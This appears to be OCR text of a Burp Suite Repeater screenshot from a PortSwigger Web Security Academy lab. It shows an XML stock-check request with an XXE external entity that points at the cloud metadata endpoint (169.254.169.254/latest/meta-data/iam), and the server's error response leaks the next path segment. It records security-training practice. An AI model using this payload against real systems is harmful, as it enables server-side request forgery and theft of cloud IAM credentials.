 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a91000004ec833fc0555174009400b6.web-security-academy.net
3 Cookie: session=O1guKWRKyRQ2coeCvwOnZ0RmU1miGNCH
4 Content-Length: 200
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a91000004ec833fc0555174009400b6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a91000004ec833fc0555174009400b6.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 42
5
6 "Invalid product ID: security-credentials"